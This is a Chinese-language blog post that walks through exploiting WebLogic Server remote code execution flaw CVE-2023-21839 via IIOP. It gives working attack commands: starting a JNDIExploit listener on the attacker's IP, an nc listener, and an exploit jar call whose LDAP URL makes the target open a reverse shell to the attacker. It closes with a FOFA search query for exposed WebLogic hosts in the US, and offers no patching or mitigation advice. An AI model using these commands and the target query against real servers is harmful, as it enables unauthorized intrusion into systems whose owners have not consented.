WebLogic 远程代码执行 CVE-2023-21839

漏洞描述

WebLogic是一种Java EE应用服务器,是一个中间件软件,由Oracle公司开发。该漏洞允许未经身份验证的攻击者通过IIOP协议网络访问并破坏易受攻击的WebLogic Server,可导致远程代码执行。

影响版本

- WebLogic Server 12.2.1.3.0

- WebLogic Server 12.2.1.4.0

- WebLogic Server 14.1.1.0.0

漏洞复现



运行JNDI工具开启监听

生成 JNDI payload 链接:

java -jar JNDIExploit-1.4-SNAPSHOT.jar -u

攻击机开启 JNDI 监听

- 需开启1389和3456端口

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 攻击机IP

- 需开启1389和3456端口



攻击机开启 NC 监听

nc -lvvp 35867



利用工具攻击

- https://github.com/DXask88MA/Weblogic-CVE-2023-21839

java -jar Weblogic-CVE-2023-21839.jar 靶机IP:7001 ldap://攻击机ip:1389/Basic/ReverseShell/攻击机ip/35867

- https://github.com/DXask88MA/Weblogic-CVE-2023-21839



成功反弹shell

fofa:

app="Weblogic_interface_7001" && country="US"

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 keyuan's Blog!